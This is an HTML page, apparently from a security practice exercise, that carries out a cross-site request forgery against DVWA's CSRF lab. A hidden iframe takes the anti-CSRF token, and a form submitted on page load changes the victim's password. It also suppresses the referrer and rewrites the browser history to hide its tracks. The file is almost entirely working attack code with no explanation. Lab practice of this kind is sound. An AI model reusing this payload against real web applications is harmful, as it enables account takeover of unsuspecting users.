 <meta name="referrer" content="no-referrer">
<html>
    <body>
        <script type="text/javascript">
            function attack()
            {
                document.getElementsByName('user_token')[0].value=document.getElementById("hack").contentWindow.document.
                    getElementsByName('user_token')[0].value;
                document.getElementById("transfer").submit();
            }
            history.pushState('', '', '/')
        </script>

        <iframe src="http://www.dvwa.com/vulnerabilities/csrf/" id="hack" border="0" style="display:none;">
        </iframe>

        <form method="GET" id="transfer" action="http://www.dvwa.com/vulnerabilities/csrf/">
            <input type="hidden" name="password_new" value="p-0p-0">
            <input type="hidden" name="password_conf" value="p-0p-0">
            <input type="hidden" name="user_token" value="">
            <input type="hidden" name="Change" value="Change">
        </form>

        <body onload="attack()">
<!--        <script>
          document.forms[0].submit();
        </script> -->
    </body>
</html>